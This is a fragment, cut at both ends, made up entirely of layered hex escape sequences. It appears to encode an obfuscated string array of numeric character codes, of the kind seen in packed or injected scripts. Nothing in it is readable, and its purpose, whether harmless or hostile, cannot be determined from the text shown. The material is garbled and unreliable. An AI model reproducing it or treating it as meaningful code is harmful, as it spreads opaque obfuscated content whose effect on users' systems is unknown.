34\x5C\x32\x32\x37\x5C\x32\x34\x31\x5C\x31\x39\x31\x5C\x32\x32\x31\x5C\x32\x34\x33\x5C\x31\x39\x31\x5C\x32\x30\x37\x5C\x32\x31\x30\x5C\x32\x32\x33\x5C\x32\x30\x34\x5C\x31\x39\x37\x5C\x32\x31\x31\x5C\x32\x30\x33\x5C\x32\x33\x30\x5C\x32\x31\x33\x5C\x32\x30\x31\x5C\x32\x34\x34\x5C\x32\x32\x31\x5C\x32\x34\x33\x5C\x32\x31\x32\x5C\x31\x38\x34\x5C\x32\x30\x32\x5C\x32\x31\x33\x5C\x31\x39\x30\x5C\x32\x33\x36\x5C\x32\x31\x38\x5C\x32\x30\x38\x5C\x32\x33\x39\x5C\x32\x30\x37\x5C\x32\x33\x30\x5C\x32\x32\x33\x5C\x32\x32\x39\x5C\x32\x32\x31\x5C\x32\x34\x32\x5C\x32\x30\x36\x5C\x32\x30\x35\x5C\x32\x33\x32\x5C\x31\x39\x39\x5C\x31\x39\x36\x5C\x32\x31\x34\x5C\x32\x30\x34\x5C\x32\x31\x36\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x32\x30\x35\x5C\x31\x39\x33\x5C\x32\x32\x33\x5C\x32\x34\x30\x5C\x32\x31\x30\x5C\x32\x32\x34\x5C\x32\x30\x37\x5C\x32\x31\x33\x5C\x32\x30\x33\x5C\x32\x32\x36\x5C\x32\x32\x36\x5C\x32\x35\x37\x5C\x32\x36\x31\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x32\x32\x5C\x31\x38\x35\x5C\x32\x31\x32\x5C\x31\x38\x32\x22\x2C\x22\x5C\x31\x38\x34\x5C\x31\x38\x37\x5C\x31\x38\x34\x5C\x31\x38\x33\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x31\x31\x5C\x31\x38\x37\x5C\x31\x38\x37\x5C\x32\x31\x31\x5C\x31\x38\x33\x5C\x31\x38\x33\x22\x2C\x22\x5C\x32\x31\x36\x5C\x31\x39\x37\x5C\x32\x30\x34\x5C\x32\x33\x39\x22\x2C\x22\x5C\x31\x38\x36\x5C\x31\x38\x33\x5C\x31\x38\x34\x5C\x31\x38\x32\x5C\x31\x38\x33\x5C\x32\x32\x32\x22\x2C\x22\x5C\x31\x38\x32\x5C\x32\x32\x32\x5C\x31\x38\x35\x5C\x31\x38\x34\x5C\x32\x31\x32\x5C\x31\x39\x33\x5C\x31\x38\x35\x5C\x31\x38\x32\x5C\x31\x38\x33\x5C\x32\x31\x37\x5C\x32\x36\x35\x5C\x32\x33\x31\x5C\x32\x31\x36\x5C\x31\x39\x37\x5C\x32\x38\x31\x5C\x32\x36\x31\x5C\x32\x34\x37\x5C\x31\x38\x32\x5C\x32\x32\x32\x5C\x31\x38\x35\x5C\x31\x38\x34\x5C\x32\x31\x32\x5C\x31\x39\x33\x5C\x31\x38\x35\x5C\x31\x38\x32\x5C\x31\x38\x33\x5C\x32\x33\x39\x5C\x32\x36\x35\x5C\x32\x33\x31\x5C\x32\x31\x36\x5C\x31\x39\x37\x5C\x32\x38\x31\x5C\x32\x36\x31\x22\x2C\x22\x5C\x32\x30\x37\x5C\x32\x32\x32\x5C\x31\x39\x33\x5C\x32\x36\x35\x5C\x32\x35\x37\x5C\x31\x39\x34\x5C\x31\x38\x35\x5C\x31\x38\x32\x5C\x31\x38\x35\x5C\x32\x35\x31\x5C\x31\x38\x31\x5C\x32\x30\x33\x5C\x31\x38\x35\x5C\x31\x39\x36\x5C\x31\x38\x33\x5C\x31\x37\x38\x5C\x32\x30\x34\x5C\x31\x38\x34\x5C\x31\x39\x36\x5C\x32\x35\x32\x5C\x31\x38\x39\x5C\x31\x38\x35\x5C\x32\x31\x32\x5C\x31\x38\x33\x5C\x32\x33\x32\x5C\x32\x33\x36\x5C\x32\x35\x39\x5C\x31\x38\x31\x5C\x32\x31\x38\x5C\x32\x33\x37\x5C\x32\x34\x32\x5C\x32\x30\x30\x5C\x32\x32\x31\x5C\x31\x39\x37\x5C\x32\x34\x38\x5C\x31\x39\x30\x5C\x31\x39\x36\x5C\x31\x38\x37\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x32\x30\x32\x5C\x32\x32\x34\x5C\x31\x38\x38\x5C\x31\x39\x39\x5C\x32\x30\x35\x5C\x31\x38\x38\x5C\x31\x39\x36\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x39\x31\x5C\x31\x39\x36\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x32\x30\x36\x5C\x31\x39\x32\x5C\x32\x32\x36\x5C\x31\x37\x39\x5C\x31\x39\x31\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x32\x32\x36\x5C\x31\x38\x35\x5C\x31\x39\x39\x5C\x31\x39\x33\x5C\x32\x33\x32\x5C\x32\x31\x32\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x39\x30\x5C\x32\x32\x38\x5C\x32\x30\x30\x5C\x32\x32\x33\x5C\x32\x31\x35\x5C\x32\x34\x31\x5C\x32\x30\x30\x5C\x32\x34\x30\x5C\x31\x38\x39\x5C\x32\x33\x30\x5C\x31\x39\x38\x5C\x31\x39\x37\x5C\x31\x39\x34\x5C\x32\x33\x30\x5C\x32\x32\x33\x5C\x32\x30\x31\x5C\x31\x39\x38\x5C\x32\x31\x33\x5C\x32\x33\x37\x5C\x32\x33\x37\x5C\x31\x39\x38\x5C\x31\x39\x30\x5C\x32\x30\x39\x5C\x31\x38\x31\x5C\x31\x39\x38\x5C\x32\x32\x34\x5C\x32\x33\x37\x5C\x32\x33\x34\x5C\x31\x38\x39\x5C\x32\x31\x35\x5C\x32\x32\x33\x5C\x31\x38\x34\x5C\x31\x39\x38\x5C\x32\x31\x38\x5C\x32\x33\x34\x5C\x31\x39\x33\x5C\x32\x31\x37\x5C\x32\x31\x35\x5C\x32\x30\x30\x5C\x32\x31\x36\x5C\x31\x38\x36\x5C\x31\x38\x36\x5C\x31\x39\x33\x5C\x31\x39\x33\x5C\x32\x33\x38\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x32\x30\x31\x5C\x31\x39\x39\x5C\x32\x30\x34\x5C\x32\x31\x38\x5C\x32\x32\x33\x5C\x31\x39\x39\x5C\x31\x39\x37\x5C\x32\x31\x35\x5C\x32\x30\x35\x5C\x32\x31\x39\x5C\x31\x39\x31\x5C\x32\x34\x32\x5C\x32\x30\x33\x5C\x32\x30\x32\x5C\x31\x39\x35\x5C\x31\x38\x39\x5C\x32\x32\x34\x5C\x32\x31\x36\x5C\x31\x39\x39\x5C\x31\x39\x38\x5C\x31\x39\x30\x5C\x32\x30\x39\x5C\x31\x38\x31\x5C\x31\x39\x38\x5C\x32\x32\x34\x5C\x32\x31\x36\x5C\x32\x33\x36\x5C\x31\x38\x39\x5C\x32\x32\x38\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x32\x30\x36\x5C\x32\x32\x31\x5C\x31\x37\x38\x5C\x31\x38\x33\x5C\x32\x34\x31\x5C\x32\x33\x37\x5C\x31\x39\x39\x5C\x32\x31\x37\x5C\x32\x33\x30\x5C\x31\x38\x32\x5C\x31\x39\x33\x5C\x31\x39\x34\x5C\x32\x32\x36\x5C\x32\x33\x37\x5C\x31\x38\x31\x5C\x31\x39\x38\x5C\x32\x31\x35\x5C\x31\x39\x34\x5C\x32\x30\x34\x5C\x31\x38\x39\x5C\x32\x31\x34\x5C\x31\x39\x37\x5C\x31\x38\x31\x5C\x32\x34\x35\x5C\x32\x34\x35\x5C\x32\x30\x37\x5C\x31\x37\x38\x5C\x31\x39\x32\x5C\x31\x38\x31\x5C\x32\x33\x37\x5C\x32\x30\x34\x5C\x31\x39\x38\x5C\x32\x30\x36\x5C\x31\x39\x37\x5C\x31\x38\x31\x5C\x32\x31\x38\x5C\x32\x30\x38\x5C\x32\x31\x38\x5C\x32\x30\x32\x5C\x31\x39\x31\x5C\x32\x30\x35\x5C\x32\x31\x39\x5C\x32\x32\x31\x5C\x32\x31\x33\x5C\x32\x33\x30\x5C\x32\x31\x38\x5C\x31\x38\x37\x5C\x31\x38\x35\x5C\x31\x38\x38\x5C\x31\x39\x39\x5C\x32\x33\x32\x5C\x31\x38\x36\x5C\x32\x30\x33\x5C\x32\x31\x38\x5C\x32\x34\x30\x5C\x31\x38\x33\x5C\x32\x31\x30\x5C\x32\x31\x36\x5C\x31\x38\x38\x5C\x32\x31\x37\x5C\x32\x32\x39\x5C\x32\x30\x34\x5C\x32\x32\x32\x5C\x32\x31\x37\x5C\x32\x30\x38\x5C\x31\x39\x33\x5C\x32\x31\x30\x5C\x31\x39\x32\x5C\x32\x31\x34\x5C\x32\x32\x37\x5C\x32\x34\x34\x5C\x31\x39\x32\x5C\x32\x30\x36\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x32\x5C\x31\x38\x34\x5C\x31\x39\x39\x5C\x31\x38\x32\x5C\x31\x38\x36\x5C\x31\x39\x30\x5C\x32\x31\x39\x5C\x31\x39\x33\x5C\x31\x39\x34\x5C\x31\x39\x30\x5C\x32\x30\x35\x5C\x31\x39\x36\x5C\x31\x38\x33\x5C\x31\x39\x30\x5C\x32\x31\x39\x5C\x32\x31\x32\x5C\x31\x38\x39\x5C\x31\x38\x34\x5C\x31\x39\x31\x5C\x32\x33\x32\x5C\x31\x38\x33\x5C\x32\x30\x36\x5C\x31\x39\x37\x5C\x31\x38\x31\x5C\x32\x31\x37\x5C\x32\x31\x35\x5C\x32\x30\x30\x5C\x31\x39\x35\x5C\x32\x31\x37\x5C\x32\x30\x33\x5C\x31\x38\x38\x5C\x32\x33\x32\x5C\x31\x38\x39\x5C\x31\x38\x34\x5C\x31\x39\x31\x5C\x32\x33\x32\x5C\x31\x38\x39\x5C\x32\x31\x35\x5C\x32\x31\x38\x5C\x31\x39\x37\x5C\x32\x31\x37\x5C\x32\x32\x34\x5C\x32\x32\x37\x5C\x31\x38\x31\x5C\x31\x39\x32\x5C\x32\x34\x31\x5C\x31\x39\x36\x5C\x32\x33\x32\x5C\x31\x38\x33\x5C\x31\x39\x30\x5C\x32\x31\x39\x5C\x32\x32\x31\x5C\x31\x39\x34\x5C\x31\x39\x30\x5C\x32\x31\x32\x5C\x32\x30\x39\x5C\x31\x39\x32\x5C\x32\x31\x30\x5C\x32\x32\x33\x5C\x32\x31\x30\x5C\x31\x38\x39\x5C\x32\x33\x30\x5C\x32\x33\x34\x5C\x31\x39\x33\x5C\x31\x39\x32\x5C\x32\x32\x33\x5C\x31\x39\x39\x5C\x32\x30\x32\x5C\x31\x38\x38\x5C\x32\x32\x36\x5C\x32\x33\x37\x5C\x32\x30\x36\x5C\x31\x38\x39\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x31\x39\x33\x5C\x31\x39\x32\x5C\x32\x30\x36\x5C\x31\x38\x38\x5C\x32\x30\x37\x5C\x32\x30\x32\x5C\x31\x38\x31\x5C\x32\x31\x39\x5C\x32\x31\x34\x5C\x31\x39\x31\x5C\x32\x30\x36\x5C\x32\x31\x37\x5C\x32\x32\x39\x5C\x31\x39\x32\x5C\x32\x30\x36\x5C\x31\x38\x36\x5C\x32\x31\x36\x5C\x32\x33\x33\x5C\x32\x31\x34\x5C\x32\x30\x35\x5C\x32\x31\x39\x5C\x32\x30\x32\x5C\x32\x30\x38\x5C\x31\x38\x36\x5C\x31\x39\x37\x5C\x32\x30\x32\x5C\x32\x30\x31\x5C\x32\x32\x31\x5C\x31\x39\x36\x5C\x31\x39\x31\x5C\x32\x31\x34\x5C\x31\x37\x39\x5C\x32\x33\x39\x5C\x32\x30\x32\x5C\x32\x32\x34\x5C\x32\x32\x37\x5C\x32\x32\x31\x5C\x31\x39\x31\x5C\x32\x30\x31\x5C\x32\x32\x37\x5C\x32\x30\x38\x5C\x31\x39\x31\x5C\x32\x32\x36\x5C\x31\x39\x37\x5C\x32\x30\x31\x5C\x31\x39\x31\x5C\x32\x30\x38\x5C\x31\x38\x37\x5C\x31\x39\x37\x5C\x31\x39\x31\x5C\x32\x30\x36\x5C\x31\x38\x37\x5C\x31\x39\x37\x5C\x31\x39\x31\x5C\x31\x38\x31\x5C\x31\x37\x39\x5C\x31\x39\x36\x5C\x31\x39\x32\x5C\x32\x32\x36\x5C\x31\x37\x39\x5C\x31\x39\x36\x5C\x31\x39\x32\x5C\x32\x32\x36\x5C\x31\x37\x39\x5C\x31\x39\x36\x5C\x31\x39\x32\x5C\x32\x31\x34\x5C\x32\x33\x36\x5C\x31\x39\x36\x5C\x32\x33\x38\x5C\x32\x34\x31\x5C\x32\x33\x34\x5C\x32\x31\x30\x5C\x31\x39\x38\x5C\x32\x31\x34\x5C\x32\x30\x34\x5C\x32\x32\x34\x5C\x32\x30\x30\x5C\x32\x30\x35\x5C\x32\x31\x37\x5C\x31\x39\x36\x5C\x31\x38\x33\x5C\x31\x39\x30\x5C\x32\x31\x39\x5C\x32\x31\x32\x5C\x31\x38\x39\x5C\x31\x38\x34\x5C\x31\x39\x31\x5C\x32\x33\x32\x5C\x31\x38\x36\x5C\x32\x30\x33\x5C\x32\x30\x30\x5C\x32\x30\x33\x5C\x32\x33\x38\x5C\x32\x32\x34\x5C\x32\x33\x34\x5C\x31\x38\x37\x5C\x31\x39\x34\x5C\x32\x34\x31\x5C\x32\x30\x30\x5C\x32\x32\x31\x5C\x32\x34\x32\x5C\x31\x38\x31\x5C\x32\x32\x37\x5C\x31\x39\x35\x5C\x31\x39\x34\x5C\x32\x32\x39\x5C\x31\x39\x34\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x31\x38\x34\x5C\x31\x38\x36\x5C\x32\x30\x38\x5C\x32\x33\x33\x5C\x32\x30\x33\x5C\x32\x30\x39\x5C\x32\x30\x31\x5C\x31\x39\x38\x5C\x32\x30\x31\x5C\x32\x32\x37\x5C\x32\x33\x39\x5C\x32\x34\x32\x5C\x32\x34\x30\x5C\x32\x31\x30\x5C\x32\x31\x36\x5C\x32\x33\x33\x5C\x32\x30\x38\x5C\x31\x37\x39\x5C\x32\x30\x31\x5C\x32\x33\x33\x5C\x32\x30\x38\x5C\x31\x39\x32\x5C\x32\x30\x31\x5C\x32\x33\x33\x5C\x32\x32\x38\x5C\x32\x33\x34\x5C\x32\x31\x30\x5C\x31\x39\x38\x5C\x31\x38\x31\x5C\x32\x31\x39\x5C\x32\x30\x38\x5C\x31\x38\x33\x5C\x32\x31\x35\x5C\x32\x31\x36\x5C\x31\x39\x37\x5C\x32\x31\x37\x5C\x32\x32\x38\x5C\x31\x39\x36\x5C\x31\x38\x32\x5C\x31\x38\x39\x5C\x31\x38\x34\x5C\x31\x39\x31\x5C\x32\x31\x34\x5C\x31\x39\x32\x5C\x32\x31\x34\x5C\x32\x33\x36\x5C\x31\x39\x36\x5C\x32\x33\x38\x5C\x32\x34\x31\x5C\x32\x33\x34\x5C\x32\x31\x30\x5C\x31\x39\x38\x5C\x32\x31\x34\x5C\x32\x30\x34\x5C\x32\x30\x35\x5C\x31\x39\x38\x5C\x32\x32\x38\x5C\x32\x30\x32\x5C\x32\x31\x34\x5C\x31\x38\x36\x5C\x32\x30\x33\x5C\x31\x39\x33\x5C\x32\x32\x31\x5C\x31\x39\x34\x5C\x31\x39\x30\x5C\x31\x39\x33\x5C\x31\x39\x35\x5C\x31\x38\x39\x5C\x31\x38\x31\x5C\x32\x33\x37\x5C\x32\x30\x31\x5C\x31\x39\x38\x5C\x31\x39\x30\x5C\x32\x31\x37\x5C\x32\x33\x32\x5C\x32\x31\x37\x5C\x32\x31\x35\x5C\x32\x33\x34\x5C\x31\x39\x35\x5C\x31\x39\x34\x5C\x32\x32\x38\x5C\x32\x31\x33\x5C\x32\x30\x39\x5C\x31\x39\x32\x5C\x31\x38\x31\x5C\x31\x39\x32\x5C\x31\x39\x36\x5C\x31\x38\x33\x5C\x31\x39\x30\x5C\x32\x31\x39\x5C\x32\x31\x32\x5C\x31\x38\x39\x5C\x31\x38\x34\x5C\x31\x39\x31\x5C\x32\x33\x32\x5C\x31\x38\x33\x5C\x31\x39\x30\x5C\x32\x31\x39\x5C\x32\x32\x31\x5C\x32\x33\x38\x5C\x32\x32\x34\x5C\x32\x33\x34\x5C\x31\x38\x37\x5C\x31\x39\x34\x5C\x32\x34\x31\x5C\x32\x30\x30\x5C\x32\x32\x31\x5C\x32\x34\x32\x5C\x31\x38\x31\x5C\x32\x32\x37\x5C\x31\x39\x35\x5C\x31\x38\x39\x5C\x31\x38\x34\x5C\x31\x39\x31\x5C\x32\x30\x37\x5C\x32\x31\x37\x5C\x32\x31\x35\x5C\x32\x30\x30\x5C\x31\x39\x35\x5C\x32\x31\x37\x5C\x32\x30\x33\x5C\x31\x38\x38\x5C\x32\x30\x37\x5C\x32\x31\x37\x5C\x32\x33\x30\x5C\x32\x30\x39\x5C\x31\x38\x32\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x31\x39\x39\x5C\x31\x39\x39\x5C\x31\x38\x36\x5C\x32\x32\x36\x5C\x32\x32\x37\x5C\x32\x33\x39\x5C\x32\x33\x33\x5C\x32\x31\x34\x5C\x31\x37\x39\x5C\x31\x39\x35\x5C\x31\x39\x32\x5C\x31\x38\x31\x5C\x32\x33\x37\x5C\x32\x33\x36\x5C\x31\x38\x39\x5C\x32\x31\x35\x5C\x32\x33\x39\x5C\x32\x30\x37\x5C\x31\x38\x36\x5C\x32\x30\x38\x5C\x32\x30\x34\x5C\x32\x33\x36\x5C\x31\x38\x39\x5C\x32\x32\x38\x5C\x32\x33\x37\x5C\x32\x30\x32\x5C\x32\x34\x30\x5C\x32\x34\x30\x5C\x31\x39\x37\x5C\x31\x38\x31\x5C\x31\x38\x35\x5C\x32\x34\x31\x5C\x32\x30\x30\x5C\x31\x39\x37\x5C\x31\x38\x36\x5C\x32\x30\x36\x5C\x31\x38\x37\x5C\x31\x39\x35\x5C\x32\x33\x33\x5C\x32\x33\x30\x5C\x32\x31\x36\x5C\x32\x30\x38\x5C\x32\x33\x33\x5C\x32\x30\x33\x5C\x32\x32\x33\x5C\x32\x31\x30\x5C\x31\x38\x39\x5C\x32\x33\x30\x5C\x32\x33\x34\x5C\x31\x39\x33\x5C\x32\x33\x33\x5C\x32\x30\x33\x5C\x32\x30\x32\x5C\x31\x39\x35\x5C\x31\x38\x39\x5C\x32\x32\x34\x5C\x32\x30\x39\x5C\x32\x33\x36\x5C\x32\x31\x37\x5C\x32\x32\x38\x5C\x31\x37\x39\x5C\x31\x39\x35\x5C\x31\x39\x31\x5C\x32\x32\x34\x5C\x32\x33\x36\x5C\x32\x32\x31\x5C\x32\x33\x33\x5C\x32\x33\x30\x5C\x32\x31\x39\x5C\x31\x38\x32\x5C\x32\x33\x33\x5C\x32\x30\x31\x5C\x31\x39\x32\x5C\x31\x39\x36\x5C\x31\x38\x33\x5C\x31\x39\x30\x5C\x32\x31\x39\x5C\x32\x31\x32\x5C\x31\x38\x39\x5C\x31\x38\x34\x5C\x31\x39\x31\x5C\x32\x33\x32\x5C\x31\x38\x36\x5C\x32\x32\x39\x5C\x32\x30\x30\x5C\x32\x32\x34\x5C\x31\x39\x38\x5C\x32\x31\x35\x5C\x32\x31\x37\x5C\x32\x30\x39\x5C\x31\x39\x32\x5C\x32\x30\x33\x5C\x31\x39\x39\x5C\x31\x39\x37\x5C\x31\x39\x34\x5C\x32\x34\x31\x5C\x31\x37\x39\x5C\x32\x33\x32\x5C\x32\x33\x33\x5C\x32\x30\x31\x5C\x32\x30\x39\x5C\x32\x30\x37\x5C\x31\x38\x36\x5C\x32\x30\x31\x5C\x32\x31\x36\x5C\x31\x39\x39\x5C\x31\x39\x38\x5C\x31\x39\x30\x5C\x32\x30\x39\x5C\x31\x38\x31\x5C\x31\x39\x38\x5C\x32\x32\x34\x5C\x32\x31\x36\x5C\x32\x31\x34\x5C\x31\x38\x39\x5C\x32\x33\x30\x5C\x31\x39\x37\x5C\x31\x39\x35\x5C\x31\x38\x33\x5C\x31\x39\x30\x5C\x32\x32\x33\x5C\x32\x32\x31\x5C\x32\x33\x33\x5C\x32\x30\x38\x5C\x32\x30\x35\x5C\x32\x30\x37\x5C\x31\x39\x31\x5C\x32\x32\x36\x5C\x32\x30\x39\x5C\x32\x30\x38\x5C\x32\x31\x38\x5C\x32\x34\x31\x5C\x31\x39\x33\x5C\x32\x32\x31\x5C\x31\x39\x38\x5C\x32\x32\x34\x5C\x32\x30\x39\x5C\x32\x32\x34\x5C\x31\x39\x38\x5C\x32\x32\x38\x5C\x32\x30\x32\x5C\x31\x39\x35\x5C\x31\x39\x34\x5C\x32\x32\x38\x5C\x32\x33\x34\x5C\x32\x31\x34\x5C\x31\x39\x38\x5C\x32\x31\x38\x5C\x32\x33\x34\x5C\x31\x39\x33\x5C\x31\x39\x38\x5C\x31\x38\x31\x5C\x31\x39\x31\x5C\x31\x38\x31\x5C\x31\x39\x32\x5C\x32\x34\x31\x5C\x31\x39\x39\x5C\x31\x38\x32\x5C\x31\x38\x36\x5C\x32\x30\x36\x5C\x32\x30\x34\x5C\x32\x30\x36\x5C\x31\x38\x36\x5C\x32\x30\x33\x5C\x32\x31\x38\x5C\x31\x39\x39\x5C\x31\x39\x34\x5C\x31\x39\x30\x5C\x32\x30\x39\x5C\x32\x30\x31\x5C\x32\x31\x38\x5C\x31\x39\x30\x5C\x32\x30\x39\x5C\x31\x39\x35\x5C\x31\x38\x39\x5C\x32\x30\x36\x5C\x31\x39\x37\x5C\x31\x38\x31\x5C\x32\x31\x33\x5C\x32\x31\x35\x5C\x32\x30\x30\x5C\x31\x39\x35\x5C\x32\x31\x37\x5C\x32\x30\x33\x5C\x31\x38\x38\x5C\x31\x39\x36\x5C\x31\x38\x38\x5C\x31\x39\x30\x5C\x31\x39\x39\x5C\x31\x39\x35\x5C\x31\x39\x34\x5C\x31\x39\x30\x5C\x32\x30\x39\x5C\x32\x30\x38\x5C\x31\x38\x35\x5C\x31\x39\x30\x5C\x32\x30\x39\x5C\x32\x32\x31\x5C\x31\x39\x32\x5C\x32\x30\x35\x5C\x32\x30\x32\x5C\x32\x30\x36\x5C\x31\x39\x32\x5C\x32\x30\x36\x5C\x31\x39\x32\x5C\x32\x32\x31\x5C\x31\x39\x31\x5C\x32\x34\x30\x5C\x31\x38\x38\x5C\x31\x39\x36\x5C\x32\x34\x38\x5C\x32\x30\x35\x5C\x32\x31\x39\x5C\x31\x39\x39\x5C\x32\x31\x37\x5C\x32\x33\x30\x5C\x31\x39\x33\x5C\x32\x30\x37\x5C\x31\x39\x34\x5C\x31\x39\x30\x5C\x32\x30\x39\x5C\x32\x30\x38\x5C\x31\x38\x35\x5C\x32\x32\x36\x5C\x32\x31\x30\x5C\x31\x38\x31\x5C\x31\x39\x32\x5C\x32\x34\x31\x5C\x31\x39\x39\x5C\x31\x38\x32\x5C\x31\x38\x36\x5C\x32\x30\x35\x5C\x32\x31\x39\x5C\x32\x30\x32\x5C\x32\x34\x32\x5C\x32\x31\x30\x5C\x31\x39\x33\x5C\x32\x30\x37\x5C\x31\x38\x36\x5C\x32\x32\x39\x5C\x32\x30\x30\x5C\x31\x39\x39\x5C\x31\x38\x39\x5C\x32\x30\x33\x5C\x32\x30\x32\x5C\x31\x39\x33\x5C\x32\x32\x34\x5C\x31\x38\x38\x5C\x32\x31\x33\x5C\x32\x30\x39\x5C\x31\x39\x32\x5C\x31\x38\x34\x5C\x31\x39\x39\x5C\x31\x38\x32\x5C\x31\x38\x36\x5C\x32\x32\x36\x5C\x32\x31\x36\x5C\x32\x30\x34\x5C\x31\x38\x35\x5C\x32\x31\x35\x5C\x32\x31\x33\x5C\x32\x33\x32\x5C\x32\x30\x32\x5C\x32\x31\x34\x5C\x31\x38\x36\x5C\x32\x33\x36\x5C\x32\x30\x30\x5C\x31\x38\x38\x5C\x32\x30\x32\x5C\x32\x30\x35\x5C\x31\x39\x31\x5C\x31\x38\x38\x5C\x32\x30\x30\x5C\x32\x30\x36\x5C\x31\x39\x31\x5C\x32\x31\x34\x5C\x31\x37\x39\x5C\x32\x33\x36\x5C\x31\x39\x31\x5C\x32\x34\x30\x5C\x32\x32\x33\x5C\x32\x32\x33\x5C\x32\x30\x32\x5C\x31\x38\x38\x5C\x32\x32\x33\x5C\x32\x30\x35\x5C\x32\x30\x32\x5C\x31\x39\x37\x5C\x32\x32\x33\x5C\x32\x30\x35\x5C\x32\x31\x33\x5C\x32\x30\x38\x5C\x31\x38\x36\x5C\x32\x30\x31\x5C\x32\x30\x30\x5C\x32\x34\x30\x5C\x31\x38\x36\x5C\x32\x33\x39\x5C\x31\x39\x31\x5C\x32\x31\x30\x5C\x32\x30\x32\x5C\x32\x30\x35\x5C\x32\x31\x33\x5C\x31\x39\x37\x5C\x31\x39\x31\x5C\x31\x38\x31\x5C\x31\x39\x32\x5C\x32\x34\x31\x5C\x31\x39\x39\x5C\x31\x38\x32\x5C\x31\x38\x36\x5C\x32\x30\x35\x5C\x32\x31\x39\x5C\x32\x30\x32\x5C\x32\x34\x32\x5C\x32\x31\x30\x5C\x32\x30\x30\x5C\x31\x39\x35\x5C\x32\x31\x37\x5C\x32\x32\x39\x5C\x32\x31\x38\x5C\x31\x38\x32\x5C\x31\x39\x38\x5C\x32\x31\x35\x5C\x32\x31\x36\x5C\x31\x39\x37\x5C\x32\x32\x34\x5C\x31\x38\x38\x5C\x32\x31\x33\x5C\x32\x30\x39\x5C\x31\x39\x32\x5C\x31\x38\x34\x5C\x31\x39\x39\x5C\x31\x38\x32\x5C\x31\x38\x36\x5C\x32\x32\x36\x5C\x32\x31\x36\x5C\x32\x31\x30\x5C\x31\x38\x35\x5C\x32\x31\x35\x5C\x32\x31\x33\x5C\x32\x33\x32\x5C\x32\x30\x32\x5C\x32\x31\x34\x5C\x31\x38\x36\x5C\x32\x33\x36\x5C\x32\x30\x30\x5C\x31\x38\x38\x5C\x32\x30\x32\x5C\x32\x30\x35\x5C\x31\x39\x31\x5C\x31\x38\x38\x5C\x32\x31\x38\x5C\x32\x30\x36\x5C\x31\x39\x31\x5C\x32\x31\x34\x5C\x31\x37\x39\x5C\x32\x33\x36\x5C\x31\x39\x31\x5C\x32\x34\x30\x5C\x32\x32\x33\x5C\x32\x32\x33\x5C\x32\x30\x32\x5C\x31\x38\x38\x5C\x32\x32\x33\x5C\x32\x30\x35\x5C\x32\x30\x32\x5C\x31\x39\x37\x5C\x32\x32\x33\x5C\x32\x30\x35\x5C\x32\x31\x33\x5C\x32\x30\x38\x5C\x31\x38\x36\x5C\x32\x30\x31\x5C\x32\x30\x30\x5C\x32\x34\x30\x5C\x31\x38\x36\x5C\x32\x33\x39\x5C\x31\x39\x31\x5C\x32\x31\x30\x5C\x32\x30\x32\x5C\x32\x30\x35\x5C\x32\x31\x33\x5C\x31\x39\x37\x5C\x31\x39\x31\x5C\x31\x38\x31\x5C\x32\x33\x38\x5C\x31\x38\x31\x5C\x31\x37\x39\x5C\x32\x32\x37\x5C\x31\x38\x33\x5C\x31\x39\x30\x5C\x32\x31\x39\x5C\x32\x32\x31\x5C\x32\x34\x30\x5C\x31\x38\x38\x5C\x31\x39\x37\x5C\x32\x33\x32\x5C\x32\x30\x30\x5C\x31\x39\x30\x5C\x32\x31\x38\x5C\x32\x30\x31\x5C\x31\x38\x35\x5C\x32\x32\x38\x5C\x31\x39\x38\x5C\x31\x39\x33\x5C\x31\x39\x38\x5C\x32\x30\x35\x5C\x31\x39\x38\x5C\x32\x30\x31\x5C\x31\x38\x39\x5C\x32\x33\x30\x5C\x31\x39\x37\x5C\x31\x39\x36\x5C\x31\x38\x36\x5C\x32\x32\x39\x5C\x32\x30\x30\x5C\x32\x32\x34\x5C\x31\x39\x38\x5C\x32\x31\x35\x5C\x32\x31\x37\x5C\x32\x33\x32\x5C\x31\x38\x35\x5C\x32\x31\x35\x5C\x32\x31\x36\x5C\x32\x30\x38\x5C\x31\x39\x34\x5C\x31\x39\x30\x5C\x32\x32\x33\x5C\x32\x30\x37\x5C\x32\x31\x37\x5C\x32\x33\x30\x5C\x32\x31\x38\x5C\x32\x33\x34\x5C\x32\x30\x30\x5C\x32\x30\x36\x5C\x31\x39\x37\x5C\x31\x38\x31\x5C\x31\x38\x33\x5C\x31\x39\x30\x5C\x32\x31\x39\x5C\x32\x32\x31\x5C\x32\x33\x33\x5C\x32\x30\x33\x5C\x31\x39\x33\x5C\x32\x30\x34\x5C\x31\x39\x38\x5C\x32\x30\x36\x5C\x31\x38\x37\x5C\x32\x31\x39\x5C\x32\x31\x33\x5C\x32\x34\x30\x5C\x31\x38\x38\x5C\x32\x32\x39\x5C\x32\x30\x32\x5C\x31\x38\x38\x5C\x32\x32\x33\x5C\x32\x33\x37\x5C\x32\x30\x30\x5C\x31\x38\x38\x5C\x31\x39\x31\x5C\x32\x30\x31\x5C\x31\x39\x31\x5C\x32\x30\x36\x5C\x31\x38\x38\x5C\x32\x33\x39\x5C\x31\x39\x31\x5C\x31\x38\x38\x5C\x31\x38\x38\x5C\x32\x31\x39\x5C\x32\x31\x33\x5C\x31\x38\x38\x5C\x32\x31\x33\x5C\x32\x32\x39\x5C\x32\x31\x33\x5C\x31\x38\x38\x5C\x32\x30\x30\x5C\x32\x30\x36\x5C\x32\x30\x32\x5C\x32\x30\x38\x5C\